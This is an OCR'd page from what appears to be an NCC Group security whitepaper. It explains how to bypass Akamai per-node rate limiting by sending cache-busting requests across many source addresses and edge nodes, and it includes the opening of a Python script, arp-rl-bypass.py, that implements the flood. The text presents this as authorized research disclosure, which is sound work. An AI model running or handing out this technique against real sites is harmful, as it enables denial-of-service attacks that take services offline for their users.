nccgroup
freedom from doubt
14 The Distributed Destination Distributed Denial of Service Attack
The rate limiting sounds like an excellent way of defeating Denial of Service attacks, except there is no practical way for 100,000 servers to keep track of every user’s activity in real time. This can be exploited by distributing a Denial of Service attack across multiple Akamai edge nodes.
This attack can bypass rate limiting and caching by tailoring an attack which always results in a TCP_MISS and distributing it across multiple source IP addresses and destination edge nodes. This will give the attacker the potential to send R x S x D requests per second.
(R = rate limit, S = number of source addresses, D = number of Akamai edge nodes)
For example, if the attacker has access to 100 IP addresses, is rate limited to 20 requests per second, and Akamai boasts over 100,000 edge servers, this rate limits the attacker to 200 million requests per second. Assuming each request is around 1KB, the attacker can send 190.7 GB per second of Origin-hitting data. The effective limiting factor on the rate of attack is more likely to be the attacker’s bandwidth rather than the rate limiting.
Here is an example Python script which demonstrates this principle and was used to bypass the rate limiting for one Akamai client (with permission from that client).
arp-rl-bypass.py
#!/usr/bin/python
print "Akamai Reverse Proxy Rate Limit Bypass v 0.1"
print "By Darren McDonald, NCC Group, 2012"
print ""
import sys
import random
import time
import socket
import thread
import string
def randString(size):
       chars=string.ascii_uppercase + string.digits
       return ''.join(random.choice(chars) for x in range(size))
def replace_all(text, dic):
    for i, j in dic.iteritems():
        text = text.replace(i, j)
    return text
def doHTTPRequest( ip, HTTPRequest, count):

    uniqRequest = HTTPRequest
    uniqRequest = uniqRequest.replace('[RANDOM]',randString(12))
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM )
    sock.settimeout(60)
    sock.connect( (ip, 80) )
    sock.send(uniqRequest)
    statusCode = sock.recv(12)
    print str(count) + ": " + statusCode
    if statusCode == "HTTP/1.1 403":
        print "Being rate limited, recommend you restart with better Akamai Map";
    #print "[DB] Thread Ended"
#usage
if len(sys.argv) < 5:
     print "Usage: ./arp-rl-bypass.py [akamaimap] [rate] [sendlimit] [request1]
[request2]..."
     print "akamaimap  This should be a newline delimited list of Akamai servers"
     print "           This can be generated with akamai-dns-scan.py and sort | uniq"
NCC Group | Page 13 © Copyright 2013 NCC Group